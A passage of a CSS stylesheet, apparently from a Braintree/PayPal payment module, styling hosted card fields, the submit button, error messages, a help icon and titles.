  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  float:left;
}

.braintree-row-payment .braintree-hosted-fields-focused
{
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

.braintree-row-payment #braintree_submit{
     margin-top: 20px; 
    color: #fff;
    background-color: #337ab7;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid #2e6da4;
    border-radius: 4px;
    width: 250px;
    clear: both;
}
.paypal_clear{
    clear:both;
}

.braintree_logo{
    vertical-align: bottom;
}

.braintree_title_bo{
    color:#000;
}

.braintree_error{
    background-color: #F11;
    color: white;
    padding: 5px;
    opacity: 0.5;
    border: solid 3px red;
}

#paypal-wrapper .bo_paypal_help{
    border-radius:50%;
    border: 2px solid #036;
    width: 21px;
    display: inline-block;
    height: 21px;
    font-size: 17px;
    text-decoration: none;
    text-align: center;
}

#paypal-wrapper .braintree_link{
    text-decoration: none;
}

.paypal_title_pay_card{
    font-size:17px;
    color:#333;
}

#error_version_php {
    margin-left : 23px;
}